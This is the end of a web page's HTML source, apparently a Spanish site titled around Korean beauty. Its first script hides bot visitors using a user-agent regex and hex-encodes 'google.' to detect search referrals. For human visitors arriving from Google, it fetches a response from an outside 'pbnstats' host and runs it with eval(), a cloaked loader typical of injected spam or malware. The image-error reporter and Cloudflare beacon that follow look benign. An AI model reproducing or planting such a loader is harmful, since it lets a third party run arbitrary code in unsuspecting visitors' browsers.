    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Korean+Beauty", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"230b0fca562c481c9649eb8c0fa9a224","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
